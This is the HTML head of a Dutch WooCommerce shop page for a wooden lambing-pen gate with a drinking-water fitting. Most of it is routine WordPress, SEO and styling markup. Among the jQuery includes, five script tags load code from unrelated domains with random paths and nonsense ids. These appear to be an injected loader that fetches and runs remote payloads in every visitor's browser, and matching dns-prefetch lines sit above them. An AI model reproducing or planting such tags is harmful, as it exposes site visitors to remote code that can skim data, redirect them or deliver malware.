

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/
body_size: 23956
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="nl-NL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="nl-NL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="nl-NL" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bydehan.nl/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr - By de Han</title>
	<link rel="canonical" href="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr - By de Han" />
	<meta property="og:description" content="Kraamhokhek + drinkbakvoorziening H = 1,00 m, L = 1,50 m is uitgevoerd met een opening waar een drinkbak in gemonteerd kan worden.  Voorziening is bruikbaar in twee hokken.  Door circa 40 cm hoog hout kunnen de schapen niet aan hun buur lammeren ruiken.  Makkelijk aan elkaar te koppelen met sluitpen.  Met wandbevestiging ook aan de muur te koppelen.  Lammeren liggen altijd tochtvrij.  Kraamhok hek heeft een lengte van 1,50 meter, Hoogte 1,00 meter  Drinkbakvoorziening is exclusief drinkbak, die kunt u apart bestellen.  Producent: Veno" />
	<meta property="og:url" content="https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/" />
	<meta property="og:site_name" content="By de Han" />
	<meta property="article:modified_time" content="2023-04-10T09:11:09+00:00" />
	<meta property="og:image" content="https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg" />
	<meta property="og:image:width" content="910" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/","url":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/","name":"Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr - By de Han","isPartOf":{"@id":"https://www.bydehan.nl/#website"},"primaryImageOfPage":{"@id":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/#primaryimage"},"image":{"@id":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/#primaryimage"},"thumbnailUrl":"https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg","datePublished":"2021-09-01T11:32:44+00:00","dateModified":"2023-04-10T09:11:09+00:00","breadcrumb":{"@id":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/#primaryimage","url":"https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg","contentUrl":"https://www.bydehan.nl/wp-content/uploads/2021/09/Kraamhokhek-hout-drinkbakvoorziening-H-100-m-L-150-m-910x683.jpg","width":910,"height":683},{"@type":"BreadcrumbList","@id":"https://www.bydehan.nl/product/schaap-en-geit/kraamhokhekken/kraamhokhek-hout/kraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bydehan.nl/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://www.bydehan.nl/winkel/"},{"@type":"ListItem","position":3,"name":"VENO Stalinrichting","item":"https://www.bydehan.nl/product-categorie/schaap-en-geit/"},{"@type":"ListItem","position":4,"name":"Kraamhokhekken","item":"https://www.bydehan.nl/product-categorie/schaap-en-geit/kraamhokhekken/"},{"@type":"ListItem","position":5,"name":"Kraamhokhek hout met drinkwatervoorziening H=1,00 en L=1,50 mtr"}]},{"@type":"WebSite","@id":"https://www.bydehan.nl/#website","url":"https://www.bydehan.nl/","name":"By de Han","description":"Dierbenodigdheden","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bydehan.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="By de Han &raquo; feed" href="https://www.bydehan.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="By de Han &raquo; reacties feed" href="https://www.bydehan.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bydehan.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bydehan.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.bydehan.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768869881' type='text/css' media='screen' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bydehan.nl/wp-content/themes/by-de-han/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-41834438-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.bydehan.nl\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bydehan.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bydehan.nl/wp-json/wp/v2/product/2888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bydehan.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.bydehan.nl/?p=2888' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bydehan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bydehan.nl%2Fproduct%2Fschaap-en-geit%2Fkraamhokhekken%2Fkraamhokhek-hout%2Fkraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bydehan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bydehan.nl%2Fproduct%2Fschaap-en-geit%2Fkraamhokhekken%2Fkraamhokhek-hout%2Fkraamhokhek-hout-met-drinkwatervoorziening-h100-en-l150-mtr%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
